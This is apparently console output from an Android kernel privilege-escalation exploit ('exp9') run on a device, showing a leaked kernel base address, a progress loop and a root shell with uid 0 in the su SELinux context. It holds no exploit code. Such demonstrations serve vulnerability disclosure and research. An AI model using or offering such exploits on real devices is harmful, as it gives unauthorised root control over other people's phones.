 blueline:/data/local/tmp $ ./exp9
Message sent to server.
start leaking kernel base(wait a few minutes)...
found kernel address
kernel_base=0xffffff9af9680000
Progress: 0% Message sent to server.
Progress: 5% Message sent to server.
Progress: 11% Message sent to server.
Progress: 16% Message sent to server.
Progress: 22% Message sent to server.
Progress: 27% Message sent to server.
Progress: 33% Message sent to server.
Progress: 38% Message sent to server.
Progress: 44% Message sent to server.
Progress: 50% Message sent to server.
Progress: 55% Message sent to server.
Progress: 61% Message sent to server.
Progress: 66% Message sent to server.
Progress: 72% Message sent to server.
Progress: 77% Message sent to server.
Progress: 83% Message sent to server.
Progress: 88% Message sent to server.
Progress: 94% Message sent to server.
trigger shell...
Killed
your shell is here:
whoami
root
runcon u:r:su:s0 /system/bin/sh
whoami
root
id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
ls
acct